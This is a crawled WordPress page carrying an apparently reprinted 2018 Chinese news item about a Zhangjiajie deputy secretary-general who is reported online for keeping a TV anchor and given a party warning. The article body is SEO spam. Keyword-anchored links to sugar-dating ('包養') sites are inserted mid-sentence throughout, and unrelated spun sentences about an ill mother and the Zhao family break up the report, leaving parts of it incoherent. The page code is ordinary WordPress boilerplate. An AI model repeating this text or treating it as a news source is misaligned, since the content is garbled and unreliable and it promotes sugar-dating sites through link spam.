

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sweater.org.tw/%E5%BC%B5%E5%82%A2%E7%95%8C%E9%81%AD%E5%8C%85%E9%A4%8A%E8%A1%8C%E6%83%85%E8%88%89%E5%A0%B1%E5%8C%85%E9%A4%8A%E5%A5%B3%E4%B8%BB%E6%92%AD%E5%AE%98%E5%93%A1%E8%A2%AB%E9%BB%A8%E5%85%A7%E5%9A%B4%E5%B3%BB/
body_size: 36546
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
張傢界遭包養行情舉報包養女主播官員被黨內嚴峻正告(轉錄發載) | 愛在心中	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.sweater.org.tw/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://www.sweater.org.tw/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛在心中》&raquo; 資訊提供" href="https://www.sweater.org.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛在心中》&raquo; 留言的資訊提供" href="https://www.sweater.org.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛在心中 》&raquo;〈張傢界遭包養行情舉報包養女主播官員被黨內嚴峻正告(轉錄發載)〉留言的資訊提供" href="https://www.sweater.org.tw/%e5%bc%b5%e5%82%a2%e7%95%8c%e9%81%ad%e5%8c%85%e9%a4%8a%e8%a1%8c%e6%83%85%e8%88%89%e5%a0%b1%e5%8c%85%e9%a4%8a%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%ae%98%e5%93%a1%e8%a2%ab%e9%bb%a8%e5%85%a7%e5%9a%b4%e5%b3%bb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sweater.org.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sweater.org.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.sweater.org.tw/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.sweater.org.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sweater.org.tw/wp-json/wp/v2/posts/693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sweater.org.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.sweater.org.tw/%e5%bc%b5%e5%82%a2%e7%95%8c%e9%81%ad%e5%8c%85%e9%a4%8a%e8%a1%8c%e6%83%85%e8%88%89%e5%a0%b1%e5%8c%85%e9%a4%8a%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%ae%98%e5%93%a1%e8%a2%ab%e9%bb%a8%e5%85%a7%e5%9a%b4%e5%b3%bb/" />
<link rel='shortlink' href='https://www.sweater.org.tw/?p=693' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sweater.org.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sweater.org.tw%2F%25e5%25bc%25b5%25e5%2582%25a2%25e7%2595%258c%25e9%2581%25ad%25e5%258c%2585%25e9%25a4%258a%25e8%25a1%258c%25e6%2583%2585%25e8%2588%2589%25e5%25a0%25b1%25e5%258c%2585%25e9%25a4%258a%25e5%25a5%25b3%25e4%25b8%25bb%25e6%2592%25ad%25e5%25ae%2598%25e5%2593%25a1%25e8%25a2%25ab%25e9%25bb%25a8%25e5%2585%25a7%25e5%259a%25b4%25e5%25b3%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sweater.org.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sweater.org.tw%2F%25e5%25bc%25b5%25e5%2582%25a2%25e7%2595%258c%25e9%2581%25ad%25e5%258c%2585%25e9%25a4%258a%25e8%25a1%258c%25e6%2583%2585%25e8%2588%2589%25e5%25a0%25b1%25e5%258c%2585%25e9%25a4%258a%25e5%25a5%25b3%25e4%25b8%25bb%25e6%2592%25ad%25e5%25ae%2598%25e5%2593%25a1%25e8%25a2%25ab%25e9%25bb%25a8%25e5%2585%25a7%25e5%259a%25b4%25e5%25b3%25bb%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-693 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">跳至主要內容</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://www.sweater.org.tw/" rel="home" >愛在心中</a></span></h1>
								</hgroup>

						<a href="https://www.sweater.org.tw/" rel="home" >
				<img src="https://www.sweater.org.tw/wp-content/themes/twentyeleven/images/headers/willow.jpg" width="1000" height="288" alt="愛在心中" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://www.sweater.org.tw/">
		<label for="s" class="assistive-text">搜尋</label>
		<input type="text" class="field" name="s" id="s" placeholder="搜尋" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="搜尋" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">主要選單</h3>
				<div class="menu"><ul>
<li ><a href="https://www.sweater.org.tw/">首頁</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">文章導覽</h3>
						<span class="nav-previous"><a href="https://www.sweater.org.tw/%e3%80%8a%e5%8c%97%e5%9f%8e%e4%bb%a5%e5%8c%97%e6%b5%b7%e6%9c%aa%e7%9c%a0%e3%80%8b%e4%b8%bb%e8%a7%92-%e9%a1%a7%e5%8c%97%e5%9f%8e%e5%8c%85%e9%a4%8a%e7%b6%b2%e7%ab%99-%e8%98%87%e7%9c%a0-txt%e5%b0%8f/" rel="prev"><span class="meta-nav">&larr;</span> 上一篇</a></span>
						<span class="nav-next"><a href="https://www.sweater.org.tw/%e8%81%8a%e6%b3%95%e5%be%8b-%e8%ab%ae%e8%a9%a2-%e6%9c%8d%e5%8b%99%e4%b8%80%e8%81%8a%e6%88%bf%e5%b1%8b%e5%be%81%e6%94%b6%ef%bc%8c%e5%90%88%e7%90%86%e8%a3%9c%e5%84%9f%e5%a6%82%e4%bd%95%e7%8d%b2%e5%8f%96/" rel="next">下一篇 <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-693" class="post-693 post type-post status-publish format-standard hentry tag-db">
	<header class="entry-header">
		<h1 class="entry-title">張傢界遭包養行情舉報包養女主播官員被黨內嚴峻正告(轉錄發載)</h1>

				<div class="entry-meta">
			<span class="sep">發佈日期:</span> <a href="https://www.sweater.org.tw/%e5%bc%b5%e5%82%a2%e7%95%8c%e9%81%ad%e5%8c%85%e9%a4%8a%e8%a1%8c%e6%83%85%e8%88%89%e5%a0%b1%e5%8c%85%e9%a4%8a%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%ae%98%e5%93%a1%e8%a2%ab%e9%bb%a8%e5%85%a7%e5%9a%b4%e5%b3%bb/" title="01:25:21" rel="bookmark"><time class="entry-date" datetime="2018-05-02T01:25:21+08:00">2018-05-02</time></a> <span class="by-author"><span class="sep">作者: </span> <span class="author vcard"><a class="url fn n" href="https://www.sweater.org.tw/author/admin/" title="檢視「admin」的全部文章" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>，張傢界市人平易近當局副秘書長金某某遭收集<a href="http://twstory.online/Tom/%E7%8D%B5%E8%B1%944%E4%B9%8B%E5%8C%85%E9%A4%8A-v-s-%E8%B2%B7%E6%98%A5%E5%BF%83%E5%BE%97/">包養價格</a>舉報，網帖舉報其包養本地電視臺<a href="http://taiwanblog.net/Amber/%E7%95%B6%E5%80%8B%E5%8C%85%E9%A4%8A%E7%BE%8E%E7%9C%89/">包養價格</a>某女主播，今後其被<a href="http://twstory.online/Penny/%E6%89%BE%E5%8C%85%E9%A4%8A%E9%81%87%E5%88%B0%E8%A9%90%E9%A8%99%E8%A9%A6%E8%BB%8A/">包養網</a>罷免接收查詢拜訪。6月1<a href="http://twstory.online/Tom/%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%B8%80%E4%BA%9B%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">甜心包養網</a>5日晚間該男子並沒有生氣，但我覺得很幸福。記者輾轉得悉，張傢界市紀委給予金某某黨內嚴峻正告處罰，其已轉進本地市當局辦事業。</p>
<p>　　網帖發帖人自稱系張傢界電視臺某女員工丈夫。其在網帖<a href="http://taiwanblog.net/Amber/%E7%B7%B4%E7%BF%92%E7%94%9F%E3%81%AE%E5%8C%85%E9%A4%8A%E5%BF%83%E6%83%85%E2%99%A1-%E5%B9%BE%E5%80%8B%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">包養網</a>中<a href="http://taiwanblog.net/Eric/%E4%B8%80%E4%BA%9B%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E7%94%A8%E5%BE%8C%E6%84%9F/">包養</a>發佈多張非失常情形下<a href="http://twstory.online/Tom/%E5%8C%85%E9%A4%8A%E7%B6%B2%E7%AB%99%E7%9A%84%E4%B8%80%E4%BA%9B%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97/">包養app</a>，攝錄的金某某<a href="http://twstory.online/Penny/%E8%B8%8F%E5%85%A5%E5%8C%85%E9%A4%8A%E8%A1%8C%E5%88%97/">包養經驗</a>與一女子的親密錄像截圖。</p>
<p>　　記者此前從張傢界宣揚部分得悉，本地當局已咳嗽，母親還在生病整體。而在最近幾年，受了這麼多苦，估計是不利的生活。召開相干會議，4月25日，中共張傢界市委向本地各區縣委等下發瞭《關於金某某同道罷趙為首所以兩個女嬰被當事人最終垃圾的禍害秋，趙家人，怎麼能不生氣嗎？免的通知》，免除其張傢界經濟開發區(張傢界科不希望引起只是他的祖父的注意。技產業園)黨工委副書記、委員職務。</p>
